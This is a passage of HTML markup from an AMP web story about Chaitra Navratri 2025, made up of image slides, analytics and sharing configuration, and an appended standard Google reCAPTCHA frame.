class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-4.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-4.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-4-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-4-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-4-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-4-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-4-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="f065af75-5098-4335-a209-a9978a84f5e0" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_4980bc8 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-d5a8596c-3fda-418d-90f9-c2fa8e472e4c"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-5.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-5.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-5-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-5-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-5-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-5-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-5-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="7b64da7b-e60d-46ed-b9a6-cbc2995f9a39" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_de147d5 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-bc4f56be-2148-4035-9da4-7eb160b04c9c"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-6.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-6.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-6-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-6-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-6-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-6-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-6-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="994540a0-23b1-4571-b4ae-290d498df313" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_4866cbd page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-f981382c-f015-4c4b-8b56-73df17b9aeb3"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-7.jpg" alt="Chaitra Navratri 2025Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-7.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-7-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-7-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-7-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-7-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-7-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="79150a5f-5293-4cf3-bd2f-122054395e65" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_9e53ad4 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-1899893e-8b8f-4c7d-a6af-c4da59b63534"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-8.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-8.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-8-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-8-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-8-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-8-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-8-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page>

<amp-analytics type="gtag" data-credentials="include" class="i-amphtml-layout-fixed i-amphtml-layout-size-defined" style="width:1px;height:1px" i-amphtml-layout="fixed"><script type="application/json">{"optoutElementId":"__gaOptOutExtension","vars":{"gtag_id":"G-D46Y3X3HG1","config":{"G-D46Y3X3HG1":{"groups":"default"},"linker":{"domains":["bulandhindustan.com"]}}},"triggers":{"storyProgress":{"on":"story-page-visible","request":"event","vars":{"event_name":"custom","event_action":"story_progress","event_category":"${title}","event_label":"${storyPageIndex}","event_value":"${storyProgress}","send_to":"G-D46Y3X3HG1"}},"storyEnd":{"on":"story-last-page-visible","request":"event","vars":{"event_name":"custom","event_action":"story_complete","event_category":"${title}","event_label":"${storyPageCount}","send_to":"G-D46Y3X3HG1"}},"trackFocusState":{"on":"story-focus","tagName":"a","request":"click ","vars":{"event_name":"custom","event_action":"story_focus","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"trackClickThrough":{"on":"story-click-through","tagName":"a","request":"click ","vars":{"event_name":"custom","event_action":"story_click_through","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"storyOpen":{"on":"story-open","request":"event","vars":{"event_name":"custom","event_action":"story_open","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"storyClose":{"on":"story-close","request":"event","vars":{"event_name":"custom","event_action":"story_close","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"audioMuted":{"on":"story-audio-muted","request":"event","vars":{"event_name":"custom","event_action":"story_audio_muted","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"audioUnmuted":{"on":"story-audio-unmuted","request":"event","vars":{"event_name":"custom","event_action":"story_audio_unmuted","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"pageAttachmentEnter":{"on":"story-page-attachment-enter","request":"event","vars":{"event_name":"custom","event_action":"story_page_attachment_enter","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"pageAttachmentExit":{"on":"story-page-attachment-exit","request":"event","vars":{"event_name":"custom","event_action":"story_page_attachment_exit","event_category":"${title}","send_to":"G-D46Y3X3HG1"}}}}</script></amp-analytics>

<amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="o86YGxcdwCRxrXsKUoo3jA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765612849774');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>